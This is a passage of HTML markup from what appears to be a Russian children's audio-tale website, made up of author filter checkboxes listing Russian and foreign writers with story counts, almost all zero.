filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_123" disabled> <label class="filters-item__label" for="tag_123">Беатрис Поттер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_124" disabled> <label class="filters-item__label" for="tag_124">Давид Самойлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_127" disabled> <label class="filters-item__label" for="tag_127">Сельма Лагерлёф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_129" disabled> <label class="filters-item__label" for="tag_129">И. А. Крылов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_133" disabled> <label class="filters-item__label" for="tag_133">Н. Г. Гарин-Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_136" disabled> <label class="filters-item__label" for="tag_136">В. В. Зотов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_139" disabled> <label class="filters-item__label" for="tag_139">Т. М. Белозёров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_141" disabled> <label class="filters-item__label" for="tag_141">Кришан Чандар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_142" disabled> <label class="filters-item__label" for="tag_142">Юрий Сотник (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_143" disabled> <label class="filters-item__label" for="tag_143">А. Х. Тамбиев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_145" disabled> <label class="filters-item__label" for="tag_145">З. Топелиус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_147" disabled> <label class="filters-item__label" for="tag_147">В. Шишакин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_149" disabled> <label class="filters-item__label" for="tag_149">Дмитрий Емец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_150" disabled> <label class="filters-item__label" for="tag_150">Дональд Биссет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_151" disabled> <label class="filters-item__label" for="tag_151">Э. Н. Успенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_152" disabled> <label class="filters-item__label" for="tag_152">Э. Э. Мошковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_153" disabled> <label class="filters-item__label" for="tag_153">В. Г. Фере (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_154" disabled> <label class="filters-item__label" for="tag_154">И. Т. Бурсов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_155" disabled> <label class="filters-item__label" for="tag_155">Кристиан Пино (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_159" disabled> <label class="filters-item__label" for="tag_159">Энид Блайтон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_160" disabled> <label class="filters-item__label" for="tag_160">Э. Т. А. Гофман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_161" disabled> <label class="filters-item__label" for="tag_161">Е. Тринова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_165" disabled> <label class="filters-item__label" for="tag_165">А. К. Дитрих (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_166" disabled> <label class="filters-item__label" for="tag_166">А. И. Введенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_167" disabled> <label class="filters-item__label" for="tag_167">В. В. Бианки (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_168" disabled> <label class="filters-item__label" for="tag_168">Ф. Л. Шапиро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_170" disabled> <label class="filters-item__label" for="tag_170">Е. Жуковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_172" disabled> <label class="filters-item__label" for="tag_172">Н. Н. Носов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_174" disabled> <label class="filters-item__label" for="tag_174">Виктор Гюго (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_176" disabled> <label class="filters-item__label" for="tag_176">А. Н. Рыбаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_177" disabled> <label class="filters-item__label" for="tag_177">В. А. Лёвшин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_178" disabled> <label class="filters-item__label" for="tag_178">Ж. М. Лепренс де Бомон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_179" disabled> <label class="filters-item__label" for="tag_179">С. Г. Козлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_180" disabled> <label class="filters-item__label" for="tag_180">Ю. Я. Яковлев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_181" disabled> <label class="filters-item__label" for="tag_181">Орасио Кирога (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_182" disabled> <label class="filters-item__label" for="tag_182">М. Р. Садовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_183" disabled> <label class="filters-item__label" for="tag_183">В. В. Медведев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_184" disabled> <label class="filters-item__label" for="tag_184">С. Л. Прокофьева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_186" disabled> <label class="filters-item__label" for="tag_186">Лион Измайлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_187" disabled> <label class="filters-item__label" for="tag_187">Отфрид Пройслер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_188" disabled> <label class="filters-item__label" for="tag_188">Д. Н. Норин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_190" disabled> <label class="filters-item__label" for="tag_190">Я. А. Сегель (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_191" disabled> <label class="filters-item__label" for="tag_191">А. П. Гайдар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_192" disabled> <label class="filters-item__label" for="tag_192">Энн Хогарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_193" disabled> <label class="filters-item__label" for="tag_193">Е. И. Чарушин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_194" disabled> <label class="filters-item__label" for="tag_194">Н. И. Сладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_196" disabled> <label class="filters-item__label" for="tag_196">Л. Лягут (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_197" disabled> <label class="filters-item__label" for="tag_197">Д. К. Демирчян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_199" disabled> <label class="filters-item__label" for="tag_199">Октав Панку-Яш (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_201" disabled> <label class="filters-item__label" for="tag_201">Иржи Волькер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_202" disabled> <label class="filters-item__label" for="tag_202">Дьердь Шош (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_204" disabled> <label class="filters-item__label" for="tag_204">В. П. Катаев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_205" disabled> <label class="filters-item__label" for="tag_205">Н. Космин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_206" disabled> <label class="filters-item__label" for="tag_206">Л. Л. Яхнин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_210" disabled> <label class="filters-item__label" for="tag_210">С. М. Шатров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_212" disabled> <label class="filters-item__label" for="tag_212">С. Г. Розанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_213" disabled> <label class="filters-item__label" for="tag_213">Вольт Суслов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_216" disabled> <label class="filters-item__label" for="tag_216">Максим Горький (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_217" disabled> <label class="filters-item__label" for="tag_217">Лесли Риис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_218" disabled> <label class="filters-item__label" for="tag_218">Ганс Фаллада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_223" disabled> <label class="filters-item__label" for="tag_223">Б. П. Карамышев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_225" disabled> <label class="filters-item__label" for="tag_225">А. К. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_227" disabled> <label class="filters-item__label" for="tag_227">Г. П. Виеру (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_228" disabled> <label class="filters-item__label" for="tag_228">Чарльз Диккенс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_229" disabled> <label class="filters-item__label" for="tag_229">В. Галкин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_230" disabled> <label class="filters-item__label" for="tag_230">Борис Заходер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_232" disabled> <label class="filters-item__label" for="tag_232">Карел Чапек (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_234" disabled> <label class="filters-item__label" for="tag_234">Панчо Панчев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_235" disabled> <label class="filters-item__label" for="tag_235">Г. Орлова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_240" disabled> <label class="filters-item__label" for="tag_240">И. И. Кашежева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_241" disabled> <label class="filters-item__label" for="tag_241">А. П. Платонов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_242" disabled> <label class="filters-item__label" for="tag_242">М. М. Пришвин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_245" disabled> <label class="filters-item__label" for="tag_245">М. И. Красев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_246" disabled> <label class="filters-item__label" for="tag_246">Е. Б. Борисова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_247" disabled> <label class="filters-item__label" for="tag_247">В. П. Крапивин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_248" disabled> <label class="filters-item__label" for="tag_248">С. С. Важов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_249" disabled> <label class="filters-item__label" for="tag_249">Джеймс Крюс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_250" disabled> <label class="filters-item__label" for="tag_250">А. И. Шаров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_260" disabled> <label class="filters-item__label" for="tag_260">М. Д. Яснов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_261" disabled> <label class="filters-item__label" for="tag_261">О. О. Дриз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_270" disabled> <label class="filters-item__label" for="tag_270">Б. В. Шергин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_278" disabled> <label class="filters-item__label" for="tag_278">А. Н. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_283" disabled> <label class="filters-item__label" for="tag_283">Феликс Зальтен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_288" disabled> <label class="filters-item__label" for="tag_288">Льюис Кэрролл (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_290" disabled> <label class="filters-item__label" for="tag_290">А. А. Усачёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_292" disabled> <label class="filters-item__label" for="tag_292">Памела Трэверс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_294" disabled> <label class="filters-item__label" for="tag_294">Генри Лонгфелло (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_297" disabled> <label class="filters-item__label" for="tag_297">А. С. Некрасов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_300" disabled> <label class="filters-item__label" for="tag_300">Григорий Остер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_309" disabled> <label class="filters-item__label" for="tag_309">Вениамин Каверин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_312" disabled> <label class="filters-item__label" for="tag_312">Оскар Уайльд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_315" disabled> <label class="filters-item__label" for="tag_315">Астрид Линдгрен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_316" disabled> <label class="filters-item__label" for="tag_316">Марк Твен (0)</label> </span> <div class="filters-item filters-item-outer filters-item-hidden"> <a class="filters-item__link" href="/audioskazki?tags=smeshnye-pro_detej" title="Е. Л. Шварц "></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_317" checked> <label class="filters-item__label" for="tag_317">Е. Л. Шварц  (1)</label> </div> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_320" disabled> <label class="filters-item__label" for="tag_320">Илья Литвак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_337" disabled> <label class="filters-item__label" for="tag_337">Джеймс Мэтью Барри (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_341" disabled> <label class="filters-item__label" for="tag_341">Рудольф Э. Распе (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_343" disabled> <label class="filters-item__label" for="tag_343">Юрий Коваль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_346" disabled> <label class="filters-item__label" for="tag_346">Джанни Родари (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_350" disabled> <label class="filters-item__label" for="tag_350">В. И. Даль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_351" disabled> <label class="filters-item__label" for="tag_351">А. И. Хайт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_360" disabled> <label class="filters-item__label" for="tag_360">Юрий Олеша (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_372" disabled> <label class="filters-item__label" for="tag_372">Л. П. Васильева-Гангнус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_375" disabled> <label class="filters-item__label" for="tag_375">В. Ю. Драгунский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_379" disabled> <label class="filters-item__label" for="tag_379">П. П. Ершов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_391" disabled> <label class="filters-item__label" for="tag_391">К. П. Паустовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_395" disabled> <label class="filters-item__label" for="tag_395">В. А. Жуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_396" disabled> <label class="filters-item__label" for="tag_396">Антоний Погорельский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_401" disabled> <label class="filters-item__label" for="tag_401">В. М. Алеников (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_402" disabled> <label class="filters-item__label" for="tag_402">Жюль Верн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_403" disabled> <label class="filters-item__label" for="tag_403">А. С. Грин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_404" disabled> <label class="filters-item__label" for="tag_404">А. П. Чехов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_406" disabled> <label class="filters-item__label" for="tag_406">А. И. Куприн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_407" disabled> <label class="filters-item__label" for="tag_407">К. М. Станюкович (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_411" disabled> <label class="filters-item__label" for="tag_411">Эно Рауд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_412" disabled> <label class="filters-item__label" for="tag_412">Джонатан Свифт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_416" disabled> <label class="filters-item__label" for="tag_416">В. А. Осеева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_421" disabled> <label class="filters-item__label" for="tag_421">Карло Коллоди (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_422" disabled> <label class="filters-item__label" for="tag_422">Лия Гераскина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_426" disabled> <label class="filters-item__label" for="tag_426">М. Алазанцев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_427" disabled> <label class="filters-item__label" for="tag_427">А. Даурский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_428" disabled> <label class="filters-item__label" for="tag_428">Ф. Марз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_429" disabled> <label class="filters-item__label" for="tag_429">А. Романовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_430" disabled> <label class="filters-item__label" for="tag_430">Б. М. Скубенко-Яблоновский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_431" disabled> <label class="filters-item__label" for="tag_431">А. Чеглок (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_480" disabled> <label class="filters-item__label" for="tag_480">А. Н. Островский  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_481" disabled> <label class="filters-item__label" for="tag_481">Ирина Токмакова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_483" disabled> <label class="filters-item__label" for="tag_483">Г. Г. Троепольский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_484" disabled> <label class="filters-item__label" for="tag_484">Галина Бахарева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_489" disabled> <label class="filters-item__label" for="tag_489">Сергей Богомазов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_491" disabled> <label class="filters-item__label" for="tag_491">Вадим Коростылёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_493" disabled> <label class="filters-item__label" for="tag_493">Г. М. Науменко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_494" disabled> <label class="filters-item__label" for="tag_494">Юрий Дружков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_495" disabled> <label class="filters-item__label" for="tag_495">Пьер Гамарра (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_496" disabled> <label class="filters-item__label" for="tag_496">Агнеш Балинт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_497" disabled> <label class="filters-item__label" for="tag_497">Юрий Энтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_499" disabled> <label class="filters-item__label" for="tag_499">Л. Суходольчан (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_501" disabled> <label class="filters-item__label" for="tag_501">Рувим Фраерман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_502" disabled> <label class="filters-item__label" for="tag_502">Роальд Добровенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_503" disabled> <label class="filters-item__label" for="tag_503">Агния Кузнецова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_504" disabled> <label class="filters-item__label" for="tag_504">М. С. Пляцковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_506" disabled> <label class="filters-item__label" for="tag_506">Татьяна Александрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_507" disabled> <label class="filters-item__label" for="tag_507">Ирина Рогалёва (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_508" disabled> <label class="filters-item__label" for="tag_508">Лилиан Муур (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_509" disabled> <label class="filters-item__label" for="tag_509">В. А. Степанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_510" disabled> <label class="filters-item__label" for="tag_510">Зоя Чернышева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_511" disabled> <label class="filters-item__label" for="tag_511">Клайв С. Льюис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_512" disabled> <label class="filters-item__label" for="tag_512">А. Д. Симуков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" 